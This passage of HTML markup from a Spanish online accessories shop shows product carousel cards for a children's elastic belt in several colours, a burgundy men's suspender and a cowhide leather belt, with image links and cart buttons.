<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/cinturon-elastico-para-nino/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturón elástico niño a" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/cinturon-elastico-para-nino/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturón elástico niño a" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/cinturon-elastico-para-nino/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59298">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/cinturon-elastico-para-nino/" data-key="7a39378df4" data-product-id="59298" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#443d66;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_a.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:rgb(229,224,206);" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_b.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Beige</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#800040;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gr.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Burdeos</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#c19a6b;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_t.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Camel</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#9b9b9b;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_g.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Gris</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#c2c2c2;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_gc.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Gris claro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:rgb(109,124,71);" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_k.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Kakhi</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#51230c;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_m.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Marrón</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#000000;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_n.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Negro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#dd3333;" data-image-src="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2014/12/cinturon_elastico_nino_r.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Rojo</div></div>
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/cinturon-elastico-para-nino/">Cinturón elástico para niño</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="https://e4complementos.com/producto/cinturon-elastico-para-nino/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="59298" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cinturón elástico para niño&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-63068 status-publish first instock product_cat-cinturones-al-por-mayor product_cat-tirantes-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="63068">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/tirante-para-hombre-en-burdeos/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_granate3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3.jpg 800w" />		</a>
					<div class="hover-img">
				<a href="https://e4complementos.com/producto/tirante-para-hombre-en-burdeos/">
					<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="tirante_granate3" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2017/10/tirante_granate3.jpg 800w" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/tirante-para-hombre-en-burdeos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="63068">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/tirante-para-hombre-en-burdeos/" data-key="7a39378df4" data-product-id="63068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://e4complementos.com/producto/tirante-para-hombre-en-burdeos/">Tirante para hombre en burdeos</a></h3>
			
	
	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=63068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63068" data-product_sku="03030001B" aria-label="Add &ldquo;Tirante para hombre en burdeos&rdquo; to your cart" rel="nofollow"><span>Añadir al carrito</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-60207 status-publish last instock product_cat-cinturones-al-por-mayor product_cat-cinturones-mujer-al-por-mayor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="60207">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://e4complementos.com/producto/cinturon-piel-vacuna/" class="product-image-link">
			<img width="350" height="263" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="cinturon_piel_03030006a" decoding="async" loading="lazy" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-350x263.jpg" data-srcset="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4.jpg 800w" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://e4complementos.com/producto/cinturon-piel-vacuna/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60207">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://e4complementos.com/producto/cinturon-piel-vacuna/" data-key="7a39378df4" data-product-id="60207" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	<div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#2f2444;" data-image-src="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-600x450.jpg" data-image-srcset="https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-600x450.jpg 600w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-350x263.jpg 350w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-150x113.jpg 150w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-64x48.jpg 64w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-230x173.jpg 230w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-768x576.jpg 768w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-300x225.jpg 300w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-463x348.jpg 463w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-640x480.jpg 640w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-400x300.jpg 400w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-367x275.jpg 367w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4-200x150.jpg 200w, https://e4complementos.com/wp-content/uploads/2016/02/cinturon_piel_03030006a_4.jpg 800w" data-image-sizes="(max-width: 600px) 100vw, 600px">Azul oscuro</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg swatch-size-default woodmart-swatch" style="background-color:#ffffff;" 